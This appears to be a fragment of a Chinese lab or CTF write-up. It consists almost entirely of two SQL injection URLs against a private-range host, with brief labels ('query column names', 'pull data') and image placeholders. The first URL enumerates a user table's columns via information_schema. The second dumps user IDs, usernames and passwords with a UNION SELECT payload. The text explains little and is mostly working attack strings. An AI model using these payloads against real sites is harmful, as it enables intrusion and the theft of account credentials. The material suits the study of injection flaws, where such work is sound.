
查列名
http://10.10.10.133/index.html?page=blog&title=Blog&id=0 UNION SELECT 1,2,group_concat(column_name),4,5 From information_schema.columns WHERE table_name='user' AND table_schema='ehks'--

拉取数据
http://10.10.10.133/index.html?page=blog&title=Blog&id=0 UNION SELECT 1,2,group_concat(user_id,0x7c,user_name,0x7c,user_pass),4,5 From ehks.user--




 浙公网安备 33010602011771号
浙公网安备 33010602011771号